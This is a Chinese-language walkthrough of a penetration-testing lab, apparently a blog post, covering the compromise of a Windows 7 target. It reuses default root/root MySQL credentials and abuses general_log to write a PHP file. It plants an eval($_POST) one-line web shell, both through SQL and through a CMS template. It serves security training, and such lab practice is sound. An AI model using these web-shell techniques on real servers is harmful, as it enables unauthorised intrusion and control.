紅日靶場(內網滲透)——1

1.靶機資訊。

win7 x64:ip:192.168.248.129

2008: ip:192.168.138

win2k3:192.168.52.141

攻擊機資訊:

kali:集成各種攻擊工具 ip:192.168.248.128

win10:主要進行數據整理。

2.資訊搜集。



1)使用kali掃描靶機

netdiscover -r 靶機IP網段

發現win7外網網址為:192.168.248.129

對192.168.248.129進行埠掃描。

發現開放埠80及3306.

確定使用HTTP和MYSQL服務。確定思路,使用SQL注入進行提權。

2)網站資訊搜集

對網目錄進行掃描,發現phpmyadmin頁面:

同時發現網站頁面底部有mysql的連接測試檢測:

嘗試root/root,連接成功:

利用之前得到的資訊,直接登錄phpmyadmin,直接對mysql進行管理:

3)利用sql進行getshell

利用步驟:

1.利用日誌文件。

開啟日誌記錄以及日誌保存目錄

SHOW VARIABLES LIKE '%general_log%'

SET GLOBAL general_log = "ON"

將日誌文件保存為php文件

SET GLOBAL general_log_file="C:/phpStudy/www/1.php"

2.利用一句話馬

執行一句話馬

SELECT '<?php eval($_POST["cmd"]);?>';

利用菜刀進行連接:

發現beifen.rar,應該為網站源碼,下載查看。

打開/yxcms/index.php,發現用戶名admin和密碼123456:

登錄,發現可以進行前台模板管理,注入一句話馬:

通過beifen.rar確定路徑後,菜刀連接,至此win7許可權已經獲取完畢。之後進行內網滲透,請見下一篇文章。